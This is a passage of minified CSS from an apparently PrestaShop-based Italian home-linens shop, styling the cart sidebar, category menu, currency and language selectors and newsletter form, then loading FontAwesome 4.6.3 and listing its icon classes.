.tab-title > span i{margin-left:10px}.shoppingcart-sidebar .tab-title > span i{float:right;line-height:50px}.shoppingcart-sidebar .tab-title > span i.fa-angle-down::before{content:"\f105"}.shoppingcart-sidebar .tab-title > span i.fa-angle-up::before{content:"\f104"}.shoppingcart-bottom .tab-title > span i.fa-angle-down,.shoppingcart-bottom.open .tab-title > span i.fa-angle-up,.shoppingcart-sidebar .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-up{display:none}.shoppingcart-bottom.open .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-down{display:inline-block}.shoppingcart-bottom .ajax_cart_no_product{display:none !important}.shoppingcart-bottom .shopping-cart-content{width:70%;float:left;overflow-x:auto;overflow-y:hidden;height:139px}.shoppingcart-bottom .cart-prices{width:30%;float:right;margin-top:0;padding-top:0;border-top:0}.shoppingcart-bottom .price-quantity .price{font-size:16px;float:left;display:inline-block}.shoppingcart-bottom .quantity-formated{display:inline-block;float:right;margin:0;font-size:16px}.shoppingcart-bottom .description{display:inline-block;width:100%;margin-top:15px;float:left}.shoppingcart-bottom .dropdown-menu li .remove_link{bottom:auto;right:5px;top:0}.shoppingcart-bottom .checkout-info{margin-top:13px}.shoppingcart-bottom .dropdown-menu.shoppingcart-box ul li .description > a{display:none}.shoppingcart-bottom #cart_block_list .preview-image{margin-right:0}#cart_block.shoppingcart-bottom.open .tab-title{bottom:185px}.shoppingcart-sidebar .cart-prices{margin-bottom:40px}.shoppingcart-sidebar .shoppingcart-box{position:fixed;height:calc(100% - 50px);height:-moz-calc(100% - 50px);height:-webkit-calc(100% - 50px);height:-o-calc(100% - 50px);right:-5px;top:50px;margin-top:0;border:0;min-width:initial;width:350px;display:block;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;overflow-y:scroll}#cart_block.shoppingcart-sidebar .tab-title{display:block !important;visibility:visible !important;position:fixed;right:-5px;top:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 35px;font-size:16px;text-align:left;width:350px;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.shoppingcart-sidebar.open .shoppingcart-box,#cart_block.shoppingcart-sidebar.open .tab-title{transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;right:0;left:auto}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_left ul li a{color:#333333;font-size:15px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}.content-aside #categories_block_left.block .title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.content-aside #categories_block_left.block .title_block span{display:none}.content-aside #categories_block_left.block .title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;-webkit-box-shadow:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{line-height:34px;position:relative}#categories_block_left li.last{border-bottom:0}#categories_block_left li span.grower{display:block;position:absolute;right:-12px;top:-3px;cursor:pointer;font-family:"fontawesome";font-size:14px}#categories_block_left li span.grower.OPEN::before,#categories_block_left li span.grower.CLOSE::before{color:#333;content:"";display:block;height:30px;line-height:39px;text-align:center;vertical-align:middle;width:30px}#categories_block_left li span.grower.CLOSE:before{content:"\f105"}#categories_block_left li li a{color:rgba(17,17,17,0.7);font-size:14px;font-weight:normal}#categories_block_left ul li a:hover{color:#92c72a}#currencies-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#currencies-block-top{width:25%}}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer;line-height:18px}@media (max-width:479px){#currencies-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#currencies-block-top div.current strong{color:#777777}#currencies-block-top div.current:hover,#currencies-block-top div.current.active{background:#2b2b2b}#currencies-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#currencies-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#currencies-block-top ul li{color:#fff;line-height:35px;font-size:13px}#currencies-block-top ul li a,#currencies-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#currencies-block-top ul li.selected,#currencies-block-top ul li:hover a{background:#484848}#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width:479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#languages-block-top ul li{color:#fff;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px 15px 7px 15px;margin-bottom:0}@media (max-width:767px){#footer #newsletter_block_left{width:100%}}#footer #newsletter_block_left h4{background:none;float:left;padding:7px 16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none}#footer #newsletter_block_left h4:after{display:none}#footer #newsletter_block_left .block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0}#footer #newsletter_block_left .form-group .form-control{height:45px;max-width:267px;background:#3c3c3c;border-color:#515151;color:#fff;padding:10px 43px 10px 12px;display:inline-block;float:left}#footer #newsletter_block_left .form-group .form-control:focus{-moz-box-shadow:black 0 0 0;-webkit-box-shadow:black 0 0 0;box-shadow:black 0 0 0}#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px}#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px}#footer #newsletter_block_left .form-group .button-small:hover{color:#fff !important}#footer #newsletter_block_left .form-group .button-small span{display:none}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}#footer #newsletter_block_left .newsletter-input{max-width:300px !important}@font-face{font-family:'FontAwesome';src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?v=4.6.3');src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul > li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa